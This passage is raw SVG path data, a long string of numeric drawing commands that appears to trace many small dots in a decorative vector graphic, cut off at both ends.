1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 